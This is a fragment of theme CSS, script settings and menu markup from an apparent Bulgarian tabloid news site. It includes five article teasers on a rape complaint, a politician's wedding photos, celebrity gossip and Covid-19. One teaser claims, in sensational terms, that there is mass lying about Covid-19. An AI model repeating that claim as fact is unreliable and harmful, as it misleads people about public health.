				.ie11 .tdi_74_397 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_397 .td-post-vid-time{
					display: block;
				}.tdi_74_397 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_397 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_397 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_397 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_397 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_397 .entry-review-stars{
					display: inline-block;
				}.tdi_74_397 .td-icon-star,
                .tdi_74_397 .td-icon-star-empty,
                .tdi_74_397 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_397 .td-module-comments{
					display: none;
				}.tdi_74_397 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_397:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_397 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_397 .td-post-category:hover{
					color: #000000;
				}.tdi_74_397 .td-module-title a{
					color: #051d2d;
				}.tdi_74_397 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_397 .td-post-author-name a{
					color: #666666;
				}.tdi_74_397 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_397.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_397 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_397 .td-editor-date,
				.tdi_74_397 .td-editor-date .td-post-author-name,
				.tdi_74_397 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_397 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_397 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_397 .block-mega-child-cats{
					width: 190px;
				}.tdi_74_397 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_397 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_397 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_397 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_397 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_397 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_397 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_397 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_397 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_397 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_397 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_397 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_397 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_397 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_397 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_397 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_397 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_397 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_397 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_397 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_397 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_397 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_397 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_397 = new tdBlock();
block_tdi_74_397.id = "tdi_74_397";
block_tdi_74_397.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_397","tdc_css_class_style":"tdi_74_397_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_397"}';
block_tdi_74_397.td_column_number = "3";
block_tdi_74_397.block_type = "tdb_header_mega_menu";
block_tdi_74_397.post_count = "5";
block_tdi_74_397.found_posts = "2248";
block_tdi_74_397.header_color = "";
block_tdi_74_397.ajax_pagination_infinite_stop = "";
block_tdi_74_397.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_397);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_397 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_397" data-td_block_id="tdi_74_397"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_397" data-td_block_id="tdi_74_397"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_e7e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_e7e" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_e7e{
